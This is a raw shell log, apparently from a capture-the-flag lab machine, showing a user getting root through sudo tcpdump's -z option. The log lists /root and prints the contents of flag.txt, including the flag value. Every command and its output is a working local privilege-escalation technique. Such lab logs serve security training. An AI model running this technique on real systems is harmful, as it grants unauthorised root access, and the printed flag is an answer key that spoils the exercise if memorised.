 webdeveloper@webdeveloper:/tmp$ COMMAND='ls -al /root'
webdeveloper@webdeveloper:/tmp$ TF=$(mktemp)
webdeveloper@webdeveloper:/tmp$ echo "$COMMAND" > $TF
webdeveloper@webdeveloper:/tmp$ chmod +x $TF
webdeveloper@webdeveloper:/tmp$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:/tmp$ total 56
drwx------  5 root root 4096 Oct 30 10:26 .
drwxr-xr-x 23 root root 4096 Mar 14 06:02 ..
-rw-------  1 root root   77 Nov  2 09:22 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Oct 30 09:32 .cache
-rw-r--r--  1 root root   77 Oct 30 10:23 flag.txt
drwx------  3 root root 4096 Oct 30 09:32 .gnupg
-rw-------  1 root root  247 Oct 30 09:08 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root    7 Oct 30 07:43 .python_history
drwx------  2 root root 4096 Oct 30 07:11 .ssh
-rw-------  1 root root 9850 Oct 30 10:23 .viminfo
webdeveloper@webdeveloper:/tmp$ COMMAND='cat /root/flag.txt'
webdeveloper@webdeveloper:/tmp$ TF=$(mktemp)
webdeveloper@webdeveloper:/tmp$ echo "$COMMAND" > $TF
webdeveloper@webdeveloper:/tmp$ chmod +x $TF
webdeveloper@webdeveloper:/tmp$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:/tmp$ Congratulations here is youre flag:
cba045a5a4f26f1cd8d7be9a5c2b1b34f6c5d290